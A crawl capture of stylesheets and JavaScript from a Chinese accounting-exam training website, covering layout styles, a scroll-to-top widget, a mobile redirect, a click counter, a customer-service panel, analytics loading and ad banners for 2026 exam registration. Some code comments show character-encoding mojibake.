.fl-l{float:left;}
.dn{ display:none;}

/*报考指南.start*/
.rt_bk{height: 367px;}
.rt_bk i{font-style: normal;display: block;}
.rt_bk a:hover{text-decoration: none;}
.bk_tit,.subject_tit{height: 42px;line-height: 42px;}
.title_span{font-size:18px; height:30px; line-height:30px; color:#333; background:url(../images/bg/hb.jpg) no-repeat; padding-left:10px;}
.bk_list{height: 150px;margin-bottom: 10px;font-size: 18px;}
.bk_list a{display:block;width: 75px;height: 132px;border: solid #dddddd 1px;float: left;margin-right:10px;text-align: center;padding-top: 16px;}
.bk_list a:hover{ background:#f8f8f8;}
.bk_list a.spc_one{border-top: 1px solid #e53935;color:#e53935;}
.bk_list a.spc_two{border-top: 1px solid #00c0a5;color:#00c0a5;}
.bk_list a.spc_three{border-top: 1px solid #2196f3;color:#2196f3;}
.bk_list a.spc_four{border-top: 1px solid #ffac13; color:#ffac13;margin-right:0;}
.bk_list a i{ display:block; font-style:normal;width: 36px;height: 68px;margin: 0 auto;border-bottom: dashed 1px #cccccc;margin-bottom:8px;}
.bk_list a i.li_des{font-size: 14px;color: #999999; border:none; height:auto;}
.bk_list a i.li_tit{ padding-top:5px;height: 63px; line-height:24px;}
.ex_list{height: 158px;border: solid 1px #eeeeee; background: url("../img/list/bg_line.jpg") 0 center no-repeat;}
.ex_list a{width: 84px;height: 29px;}
.ex_list .ex{display: inline-block;text-align: center;padding-top: 51px;font-size: 12px;}
.ex_list a:link,a:visited{color: #666;}
.ex_list a:hover{color: #709ce5;}
.ex_list .ex_1:link,.ex_1:visited{background: url("../images/bk/icon1.png") 28px 16px no-repeat;}
.ex_list .ex_1:hover{background: url("../images/bk/icon1_ex.png") 28px 16px no-repeat;}
.ex_list .ex_2:link,.ex_2:visited{background: url("../images/bk/icon2.png") 28px 16px no-repeat;}
.ex_list .ex_2:hover{
     background: url("../images/bk/icon2_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_3:link,.ex_3:visited{
    background: url("../images/bk/icon3.png") 28px 16px no-repeat;
}
.ex_list .ex_3:hover{
    background: url("../images/bk/icon3_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_4:link,.ex_4:visited{
    background: url("../images/bk/icon4.png") 28px 16px no-repeat;
}
.ex_list .ex_4:hover{
    background: url("../images/bk/icon4_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_5:link,.ex_5:visited{
    background: url("../images/bk/icon6.png") 28px 16px no-repeat;
}
.ex_list .ex_5:hover{
    background: url("../images/bk/icon6_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_6:link,.ex_6:visited{
    background: url("../images/bk/icon7.png") 28px 16px no-repeat;
}
.ex_list .ex_6:hover{
    background: url("../images/bk/icon7_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_7:link,.ex_7:visited{
    background: url("../images/bk/icon8.png") 28px 16px no-repeat;
}
.ex_list .ex_7:hover{
    background: url("../images/bk/icon8_ex.png") 28px 16px no-repeat;
}
.ex_list .ex_8:link,.ex_8:visited{
    background: url("../images/bk/icon9.png") 28px 16px no-repeat;
}
.ex_list .ex_8:hover{
    background: url("../images/bk/icon9_ex.png") 28px 16px no-repeat;
}
/*报考指南.end*/

--- FILE ---
content_type: text/css
request_url: http://img.kje6.com/com/css/AdWxArt.css
body_size: 2316
content:
/* ֻ�����У������ҳ ��ֻ�д���"AdWxArtTab"��ǩ����CSS */
/*ȫ�ֱ�ǩ*/
.AdWxArtTab {text-align:left;font:normal 12px ����;color:#000;background:#6396D6;width:98%;} /*���񱳾�\����Ĭ����ɫ������*/
.AdWxArtTab tr {background:#FFFFFF;}
.AdWxArtTab td {height:25px; line-height: 15px; LINE-HEIGHT: 150%; background:#DEE7FF;}
.AdWxArtTab A {color:#ff0000; text-decoration:none;cursor:pointer;}

/*���⵼������������*/
.AdWxArtTab .navTit{color:#ffffff;font-weight:bold;background:#6396D6;} 

/*ָʾ��ǩCSS*/
.AdWxArtTab .potTd{padding-left:20px;background:url(http://img.kje6.com/com/ico/point.gif) left center no-repeat;color:#003366;}/*������ɫ������*/
.AdWxArtTab .newTd{padding-left:34px;background:url(http://img.kje6.com/com/ico/new.gif) left center no-repeat;color:#006600;} /*������ɫ������*/

/*���ӱ�ǩ*/
/*learn���.A��ǩ*/
.AdWxArtTab A.learn:link {FONT-SIZE: 12px; COLOR: #ff3300; }
.AdWxArtTab A.learn:visited {FONT-SIZE: 12px; COLOR: #ff3300;}
.AdWxArtTab A.learn:hover {FONT-SIZE: 13px; COLOR: #ff3300; TEXT-DECORATION: underline}

/*red��ɫ.A��ǩ*/
.AdWxArtTab A.red:link {FONT-SIZE: 12px; COLOR: #ff0000; }
.AdWxArtTab A.red:visited {FONT-SIZE: 12px; COLOR: #ff0000;}
.AdWxArtTab A.red:hover {FONT-SIZE: 13px; COLOR: #ff0000; TEXT-DECORATION: underline}

/*yellow��ɫ.A��ǩ*/
.AdWxArtTab A.yellow:link {FONT-SIZE: 12px; COLOR: #FFCC00; }
.AdWxArtTab A.yellow:visited {FONT-SIZE: 12px; COLOR: #FFCC00;}
.AdWxArtTab A.yellow:hover {FONT-SIZE: 13px; COLOR: #FFCC00; TEXT-DECORATION: underline}

/*purple��ɫ.A��ǩ*/
.AdWxArtTab A.purple:link {FONT-SIZE: 12px; COLOR: #9900CC; }
.AdWxArtTab A.purple:visited {FONT-SIZE: 12px; COLOR: #9900CC;}
.AdWxArtTab A.purple:hover {FONT-SIZE: 13px; COLOR: #9900CC; TEXT-DECORATION: underline}
/*�����ǩCss����ѡ���������Ƶ��*/
.AdWxArtTab .free{padding-left:32px;background:url(http://img.kje6.com/com/ico/free1.gif) left center no-repeat;color:#0099FF}
.AdWxArtTab .hot{padding-left:28px;background:url(http://img.kje6.com/com/ico/hot.gif) left center no-repeat;color:#0099FF}
.AdWxArtTab .st{padding-left:32px;background:url(http://img.kje6.com/com/ico/st.gif) left center no-repeat;color:#0099FF}
.AdWxArtTab .video{padding-left:28px;background:url(http://img.kje6.com/com/ico/vico2.png) left center no-repeat;color:#0099FF}

--- FILE ---
content_type: application/javascript
request_url: http://img.kje6.com/com/wxkf2021/hf.js
body_size: 4104
content:
//��������Mark 2021.08.08
//$(function() {
//    var b,c
//	 b = $("#floating_ck .gototop"), 
//	 c = function() {
//		var a = $(document).scrollTop();
//		a > 0 ? ($("#floating_ck .last").css("border-bottom-style", "none"), b.show()) :($("#floating_ck .last").css("border-bottom", "solid 1px #555666"), 
//		b.hide()); //���һ���ײ��߿���ʾ;�ö�ͼƬ��ʾ����
//	},
//			
//	 b.on("click", function() { //���-�ö�
//		$("html, body").animate({
//			scrollTop:0
//		}, 300);
//	}), b.hover(function() {
//		b.addClass("gototop_hover");
//	}, function() {
//		b.removeClass("gototop_hover");
//	}),
//	
//	$(window).on("scroll", c) //����-��������c�¼�,�� $(window).scroll �����¼�
//	
//})


//ԭ��JavaScript��δ����������¼�
	window.onscroll = function(){
	var scrollT = document.documentElement.scrollTop||document.body.scrollTop;
	var scrollH = document.documentElement.scrollHeight||document.body.scrollHeight;
	var clientH = document.documentElement.clientHeight||document.body.clientHeight
	//console.log(scrollT +"+"+scrollH+"+"+clientH);
	if(scrollT == scrollH - clientH){
		   //console.log("���ײ���");
		}else if(scrollT == 0){
			//console.log("��������");
			document.getElementById("last").style.borderBottom="solid 1px #555666";
			document.getElementById("gototop").style.display="none";
			
		}else{
                //console.log("�뿪�����͵ײ���");
				document.getElementById("last").style.borderBottom="none";
				document.getElementById("gototop").style.display="block";
			}
	
	}


//hover�¼�
function bind(elem,ev,callback)
 {
  if(document.all)
  {
   elem.attachEvent("on"+ev,callback);
  }else{
   elem.addEventListener(ev,callback,false);
  }
 }
 function unbind(elem,ev,callback)
 {
  if(typeof(callback)=="function")
  {
   if(document.all)
   {
    elem.detachEvent("on"+ev,callback); 
   }else{
    elem.removeEventListener(ev,callback,false);
   }
  }else{
   if(document.all)
   {
    elem.detachEvent("on"+ev); 
   }else{
    elem.removeEventListener(ev,false);
   }
  }
 }
 function hover(elem,overCallback,outCallback){//ʵ��hover�¼�
  var isHover=false;//�ж��Ƿ��������Ϸ�
  var preOvTime=new Date().getTime();//�ϴ�����ʱ��
  function over(e){
   var curOvTime=new Date().getTime();
   isHover=true;//����over״̬
   if(curOvTime-preOvTime>10)
   {//ʱ��������10���룬��Ϊ��������mouseout�¼�
    overCallback(e,elem);
   }
   preOvTime=curOvTime;
  }
  function out(e)
  {
   var curOvTime=new Date().getTime();
   preOvTime=curOvTime;
   isHover=false;
   setTimeout(function(){
    if(!isHover)
    {
     outCallback(e,elem);
    }
   },10);
  }
  bind(elem,"mouseover",over);
  bind(elem,"mouseout",out);
 };
 
// hover(document.getElementById("gototop"),function(){document.getElementById("gototop").setAttribute("class","gototop_hover");},function(){document.getElementById("gototop").removeAttribute("class","gototop_hover");;});

//���£�������ȥ����֪��Ϊʲô����,����ʱ������
  hover(document.getElementById("gototop"),function(){
													document.getElementById("gototop").style.backgroundColor="black";
	 	   //document.getElementById("gototop").setAttribute("class","gototop_hover"); //ff,chrome
		   //document.getElementById("gototop").setAttribute("className","gototop_hover"); //ie
		 },function(){ 
		    document.getElementById("gototop").style.backgroundColor="";
		   //document.getElementById("gototop").removeAttribute("class","gototop_hover"); //ff,chrome
		   //document.getElementById("gototop").removeAttribute("className","gototop_hover"); //ie
		 });

 

//�ö��¼�
var four;
function scrolltop(){
four=setInterval(FourscrollBy,10);
}
function FourscrollBy(eachHeight){
if(document.documentElement && document.documentElement.scrollTop) //IE
{
if(document.documentElement.scrollTop<=0){
clearInterval(four);
}else{
window.scrollBy(0,-30);
}
}else{ //Chrome��֧��documentElement.scrollTop
if(document.body.scrollTop<=0){
clearInterval(four);
}else{
window.scrollBy(0,-30);
}
}
}

--- FILE ---
content_type: application/javascript
request_url: http://www.acwsz.com/js/browserRedirectM.js
body_size: 1294
content:
//pc����ת���ƶ��˴��� 
//ֻ��������һ������������ַ��һ�������
//�ж��豸
function browserRedirect() {   
	//��ǰ������Ϊ�ƶ�����ַʱִ����ת
	if(location.hostname !== mUrl){ 
		var sUserAgent = navigator.userAgent.toLowerCase();  
		var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";  
		var bIsIphoneOs = sUserAgent.match(/iphone/i) == "iphone";  
		var bIsMidp = sUserAgent.match(/midp/i) == "midp";  
		var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";  
		var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";  
		var bIsAndroid = sUserAgent.match(/android/i) == "android";  
		var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";  
		var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
		var bIsBBOS = sUserAgent.match(/blackberry/i) == "blackberry";
		//��ȡ��ǰҳ��·����ַ
		var url = document.location.toString();
	����var arrUrl = url.split("//");
	����var startUrl = arrUrl[1].indexOf("/");
	����var relUrl = arrUrl[1].substring(startUrl);	
		//
		if (( bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM || bIsBBOS)){  
			window.location.href=mUrl+relUrl;			
		};
	};
};
var arr,reg=new RegExp("(^| )ekaodapc=([^;]*)(;|$)");
if(arr=document.cookie.match(reg)){
}else{
	browserRedirect();
};

--- FILE ---
content_type: application/javascript
request_url: http://www.acwsz.com/js/click.js
body_size: 401
content:
function Click(n) //���µ����.����
{
	var sUrl = "/func/Click_add.asp?id="+n+"&t="+new Date().getTime(); //�Ӹ�ʱ���,���IE��������(firefox�����������������)
	var x=createXMLHTTP();
	
	x.open('get',sUrl,true);//open()�������󣬹涨�Ժ��ַ�ʽ���󣨰�����get����post������true����false��//get����,�첽����
	x.send() //send()��������, 	�������͵����������д���//get��null,post�ŷ��Ͳ���
}



--- FILE ---
content_type: application/javascript
request_url: http://www.acwsz.com/js/kf_utf8.js
body_size: 1492
content:
//��Ҫ˵��:�����е���վҳ�棬������jquery�⣬���ǿ��ʹ��jquery�⣬���»��г�ͻ�����Բ���ԭ����js������д����ȫ���Ա�����ص��������
//��Ҫͬʱ�������������ļ�(kfma.js, hf.js),����ʹ�ø����ͷ�(���ܰ�hf.jsǶ�뵽kfma.js�ڲ���Ҫ��Ȼ������)
//2021��У�°� �����ͷ�����(���ֿͷ���ʽ).start -2021.08.08
(function(){
  var a=document.createElement('script');
  a.src='http://img.kje6.com/com/wxkf2021/kfma_utf8.js';
  var s=document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(a,s);
})();

(function(){
  var z=document.createElement('script');
  z.src='http://img.kje6.com/com/wxkf2021/hf.js';
  var s=document.getElementsByTagName('script')[0];
  s.parentNode.insertBefore(z,s);
})();
//2021��У�°� �����ͷ�����(���ֿͷ���ʽ).end

// CC�ͷ�����.start
(function(){
  //var c=document.createElement('script');
  //c.src='http://chat.ekaoda.com/kf/?u=ekaoda&websiteid=17';
  //c.src='http://dvt.zoosnet.net/JS/LsJS.aspx?siteid=DVT29012558&float=1&lng=cn'; //���˿ͷ�
  //var s=document.getElementsByTagName('script')[0];
  //s.parentNode.insertBefore(c,s);
})();
//CC�ͷ�����.end

<!--acwsz.com Baiduͳ��.����PC/Wap.start-->
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?ded885eabd2226cbb45a77654343e90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
<!--acwsz Baiduͳ��.����PC/Wap.end-->

<!--21:37 2018/5/30-->


--- FILE ---
content_type: application/javascript
request_url: http://img.kje6.com/com/lm/jxjy-ad_right.js
body_size: 1301
content:
<!-------继续教育页面.右侧广告位.Start---->
document.writeln("<div class=\"pic\">")
document.writeln("<a href=\"http://www.ekaoda.com/zt/chuji\" title=\"点击报考［初级会计职称］\" target=_blank><img src=\"http://img.kje6.com/com/zh/ad/ad_cj.jpg\" width=\"360\" alt=\"立即报考“初级会计职称”考试\" /></a><br />")
document.writeln("<a href=\"http://www.ekaoda.com/zt/zhongji\"  title=\"点击报考［中级会计职称］\" target=_blank><img src=\"http://img.kje6.com/com/zh/ad/ad_zj.jpg\" width=\"318\" alt=\"立即注册查看“中级会计职称”考试\" /></a><br />")
document.writeln("<a href=\"http://www.ekaoda.com/zt/cpa\"  title=\"点击报考［注册会计师］\" target=_blank><img src=\"http://img.kje6.com/com/zh/ad/ad_zc.gif\" width=\"318\" alt=\"立即报考“注册会计师”考试\" /></a><br />")
document.writeln("<a href=\"http://www.ekaoda.com/zt/shuiwu\"  title=\"点击报考［税务师］\" target=_blank><img src=\"http://img.kje6.com/com/zh/ad/ad_sw.gif\" width=\"318\" alt=\"立即注册查看“税务师”考试信息\" /></a><br />")
document.writeln("</div>")
<!-------继续教育页面页面.右侧广告位.End---->
<!--注意:以上代码不要空格分行，否则js字符串解析错误,显示不了-->


--- FILE ---
content_type: application/javascript
request_url: http://www.acwsz.com/js/art.js
body_size: 937
content:
//���������С
var status0='';
var curfontsize=15;
var curlineheight=18;
function fontSizeA(){
  if(curfontsize>14){
    document.getElementById('fontSize').style.fontSize=(--curfontsize)+'px';
	//document.getElementById('fontSize').style.lineHeight=(--curlineheight)+'px';
  }
}
function fontSizeB(){
  if(curfontsize<64){
    document.getElementById('fontSize').style.fontSize=(++curfontsize)+'px';
	//document.getElementById('fontSize').style.lineHeight=(++curlineheight)+'px';
  }
}

function AddArtFavorite(href,desc)
{ 
	var title=document.title
	var url=document.location.href
	if (window.sidebar) window.sidebar.addPanel(title, url,"");
	else if( window.opera && window.print ){
	var mbm = document.createElement('a');
	mbm.setAttribute('rel','sidebar');
	mbm.setAttribute('href',url);
	mbm.setAttribute('title',title);
	mbm.click();}
	else if(document.all) window.external.AddFavorite(url,title);
} 

--- FILE ---
content_type: application/javascript
request_url: http://www.acwsz.com/js/cnav.js
body_size: 1823
content:
/*＝＝＝＝＝＝＝＝＝＝＝＝＝＝＝本文件是“所有的”分站共有的JS，方便维护*/

/*导航点击变化显示*/
$(function(){
	$(".cNav_div").hover(function(){
		$(this).addClass("cNav_active");
		$(this).children(".subcNav").show();
		//$(".on").removeClass("on"); //去除"网校首页"背景加深
      		var d_left=$(this).position().left,
			d_wid=$(this).find(".subcNav p span").width(),
			d_x=1180-d_left,
			d_y=d_wid+d_left,
			d_z=d_x+d_wid;

		if(d_y<1180 || d_z<1180){
			if(d_x>d_wid+10){
				$(this).find(".subcNav p").css({
					"text-align":"left",
					/*"width":d_wid,*/
					"float":"left",
					"padding-left":d_left-10
				})
			}else{
				$(this).find(".subcNav p").css({
					"text-align":"right",
					/*"width":d_wid,*/
					"float":"right",
					"padding-right":1180-d_left-186
				})
			}
		}else{

		}
	},function(){
		$(this).removeClass("cNav_active");
		$(this).children(".subcNav").hide();
	})
	$(".show").hover(function(){
		$(this).addClass("show_ex");
	},function(){
		$(this).removeClass("show_ex");
	})

	 var calBackTop = function () {
		 var bt_left = $(window).width() - 64;
		  if (bt_left > 1265) {
				bt_left = $('.wrap').offset().left + 1182;
		  }
		  $('.fixed_menu').show().css("left", bt_left + 'px');
	};
	calBackTop();
	$(window).resize(function () {
		calBackTop();
	});
	//$('.fixed_menu').hover(function () {
//		$('.baby_eyes').addClass('eye_down');
//	},function () {
//		$('.baby_eyes').removeClass('eye_down');
//	});
//	$(window).scroll(function(){
//		var banner_hd=$(window).height();
//		var w_scroll=$(window).scrollTop();
//		if(w_scroll > banner_hd){
//			$(".fixed_menu .a_back").show(500);
//		}else{
//			$(".fixed_menu .a_back").hide();
//		}
//	})
});


--- FILE ---
content_type: application/javascript
request_url: http://img.kje6.com/com/js/AdWxArt.js
body_size: 3440
content:
<!--只针对网校的文章页广告 2019.01.06--------->
<!--文章内容头部Js.start-->
document.writeln("<LINK href=\"http://img.kje6.com/com/css/AdWxArt.css\" type=text/css rel=stylesheet>"); 

document.writeln("<table class=\"AdWxArtTab\" align=\"center\" border=\"0\" cellpadding=\"3\" cellspacing=\"1\">");
document.writeln("<tr><td class=\"navTit\">");
document.writeln("<a class=\"yellow\" href=\"http://img.kje6.com/com/wx/weixin/OneAppointment.png\" title=\"点击此一键预约考试报名提醒\" target=\"_blank\"><img src=\"http://img.kje6.com/com/ico/new.gif\"> 》点击此一键预约考试报名【短信提醒】</a>(初级会计、中级会计、注册会计师、高师会计师等)&nbsp;&nbsp;")
document.writeln("<!--<a class=\"yellow\" href=\"http://www.ekaoda.com/books/\" title=\"点击购买教材\" target=\"_blank\">》》2025年新版会计类考试教材购买</a>--></td></tr>");

document.writeln("<tr><td>");
document.writeln("<a href=\"http://www.ekaoda.com/tk\" title=\"点击进入详情\" target=\"_blank\"><img src=\"http://img.kje6.com/com/Ad/chuji/cjbsti.gif\"></a>");
document.writeln("</td></tr>"); 

document.writeln("<tr><td class=\"potTd\"><B>2026年初级会计职称考试：</B>报名时间2026年1月3日-1月24日");
document.writeln("（<a class=\"learn st\" href=\"http://www.ekaoda.com/zt/chuji\" title=\"点击进入详情\" target=\"_blank\">点击开始报名考试</a> ）");
document.writeln("</td></tr>"); 

document.writeln("<tr><td class=\"newTd\"><B>2026年中级会计师考试：</B>报名时间每年6月中旬至7月初");
document.writeln("（<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/zhongji\" title=\"点击进入详情\" target=\"_blank\">点击开始报名考试</a>）</td></tr>");

document.writeln("<tr><td class=\"newTd\"><B>2026年注册会计师考试：</B>报名时间每年4月初");
document.writeln("（<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/cpa\" title=\"点击进入详情\" target=\"_blank\">点击开始报名考试</a>）</td></tr>");

//会计实操课程放了好几年了，没有一个人购买，所以不再链接
//document.writeln("<tr><td><B>真账会计实务操作课程：</B>纯实操，升职加薪必备");
//document.writeln("（<a class=\"learn free\" href=\"http://www.ekaoda.com/zt/cy\" title=\"点击进入详情\" target=\"_blank\">会做账、懂做账、会分析财务报表、懂财务管理，成为公司不可缺人才</a>）</td></tr>");

document.writeln("<tr><td class=\"newTd\"><B>2026年初/中级经济师：</B>报名时间每年7-8月");
document.writeln("（<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/chujijjs\" title=\"点击进入详情\" target=\"_blank\">点击报名初级经济师</a>，<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/zhongjijjs\" title=\"点击进入详情\" target=\"_blank\">点击报名中级经济师</a>）</td></tr>");

document.writeln("<tr><td class=\"newTd\"><B>2026年一级/二级建造师：</B>报名时间每年2/4/6/7月");
document.writeln("（<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/jzs1\" title=\"点击进入详情\" target=\"_blank\">点击报名[一级建造师]</a>，<a class=\"learn video\" href=\"http://www.ekaoda.com/zt/jzs2\" title=\"点击进入详情\" target=\"_blank\">报名[二级建造师]</a>）</td></tr>");

document.writeln("</table>");


--- FILE ---
content_type: application/javascript
request_url: http://img.kje6.com/com/wxkf2021/kfma_utf8.js
body_size: 4057
content:
//风雨无阻Mark 2021.08.08, 2025.2.24
//重要说明:由于有的网站页面，不包含jquery库，如果强制使用jquery库，又怕会有冲突，所以采用原生的js代码来写，完全可以避免相关的问题产生
//用 https://www.sojson.com/jsjiemi.html 里面的 "js去注释"把空格，换行全去掉
//说明：文件代码只放在除"会计继续教育页面"以外用uft-8编码的页面，如各站点accjs.com首页都是用utf-8编码

//var ua = window.navigator.userAgent.toLowerCase(); 
//|| ua.match(/MicroMessenger/i) == 'micromessenger' //无需这个，即时在微信中打开。只要判断 访问的设备，不需要判断浏览器
if(/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent) ) {
    //window.location.href = "https://www.baidu.com/"; //移动端.不显示该在线客服(要不然会影响手机观看效果)
	//alert('欢迎访问本网校~！')
} else { //电脑端.显示右侧在线客服
	//用 https://www.sojson.com/jsjiemi.html 里面的 "JS/HTML互转"功能，方便快捷 
	var kfHtml
	//这里显示【CC或忠式在线客服--QQ客服--微信客服】，如果需要再次显示‘在线客服’链接，只要去掉下面的代码注释就行了
	//kfHtml="<link href=\"http://img.kje6.com/com/wxkf2021/kf2021.css\" rel=\"stylesheet\" type=\"text/css\" /><!--2021New客服咨询窗口.start--><div id=\"floating_ck\"><dl><dt></dt><dd class=\"consult\"><a href=\"http://dvt.zoosnet.net/LR/Chatpre.aspx?id=DVT29012558&lng=cn\"title=\"点击咨询客服\"target=\"_blank\"><span>在线咨询</span></a><!--<div class=\"floating_left\"><a href=\"\">xx</a></div>--右侧方框样式,勿删--></dd><dd class=\"qq\"><a href=\"http://wpa.qq.com/msgrd?v=3&amp;uin=2785811967&amp;site=qq&amp;menu=no\"title=\"QQ客服\"target=\"_blank\"><span>QQ客服</span></a></dd><dd class=\"qrcord\"><span>微信客服1号</span><div class=\"floating_left floating_ewm\"><i></i><p class=\"qrcord_p01\">扫一扫<br>添加微信客服1号</p><p class=\"qrcord_p02\">全国免费服务热线<br><b>159-5922-9969<b></b></b></p><b><b></b></b></div><b><b></b></b></dd><dd class=\"qrcord\" id=\"last\"><span>微信客服2号</span><div class=\"floating_left floating_ewm\"><u></u><p class=\"qrcord_p01\">扫一扫<br>添加微信客服2号</p><p class=\"qrcord_p02\">全国免费服务热线<br><b>159-5922-9969<b></b></b></p><b><b></b></b></div><b><b></b></b></dd><div id=\"gototop\" onclick=\"scrolltop()\"><img class=\"pngfix\"src=\"http://img.kje6.com/com/wxkf2021/images/gotop.png\"></div></dl></div><!--2021New客服咨询窗口.end-->"
	
	//这里只显示【 微信客服--QQ客服】，由于忠式客户系统有点问题(动不动升级程序，有时卡电脑)，后面干脆不用了，每年还省了700元年费
	kfHtml="<link href=\"http://img.kje6.com/com/wxkf2021/kf2021.css\" rel=\"stylesheet\" type=\"text/css\" /><!--2021New客服咨询窗口.start--><div id=\"floating_ck\"><dl><dt></dt><dd class=\"qrcord\"><span>微信客服1号<br>在线咨询</span><div class=\"floating_left floating_ewm\"><i></i><p class=\"qrcord_p01\">扫一扫<br>添加微信客服1号</p><p class=\"qrcord_p02\">全国免费服务热线<br><b>159-5922-9969<b></b></b></p><b><b></b></b></div><b><b></b></b></dd><dd class=\"qrcord\" id=\"last\"><span>微信客服2号<br>在线咨询</span><div class=\"floating_left floating_ewm\"><u></u><p class=\"qrcord_p01\">扫一扫<br>添加微信客服2号</p><p class=\"qrcord_p02\">全国免费服务热线<br><b>159-5922-9969<b></b></b></p><b><b></b></b></div><b><b></b></b></dd><dd class=\"qq\"><a href=\"http://wpa.qq.com/msgrd?v=3&amp;uin=2785811967&amp;site=qq&amp;menu=no\"title=\"QQ客服\"target=\"_blank\"><span>QQ客服</span></a></dd><div id=\"gototop\" onclick=\"scrolltop()\"><img class=\"pngfix\"src=\"http://img.kje6.com/com/wxkf2021/images/gotop.png\"></div></dl></div><!--2021New客服咨询窗口.end-->"
	
	div = document.createElement('div');
	div.innerHTML=kfHtml;
	document.body.appendChild(div);
}
/////////////